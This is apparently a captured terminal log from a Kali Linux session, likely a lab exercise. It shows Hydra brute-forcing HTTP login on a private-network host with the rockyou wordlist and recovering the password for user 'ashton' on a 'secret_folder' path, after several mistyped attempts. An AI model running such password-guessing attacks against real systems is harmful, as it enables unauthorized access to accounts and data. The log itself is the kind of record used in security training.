 Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
bash: hyrda: command not found
root@Kali:~# hyrda -l ashton -P rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company_folders/secret_folde
r
bash: hyrda: command not found
root@Kali:~# hydra -l ashton -P rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company_folders/secret_folde
r
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 01:19:31
[ERROR] File for passwords not found: rockyou.txt
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company
_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 01:19:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/https://192.168.1.105/company_folders/secret_folder
[STATUS] 8639.00 tries/min, 8639 tries in 00:01h, 14335760 to do in 27:40h, 16 active
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-30 01:20:57
root@Kali:~#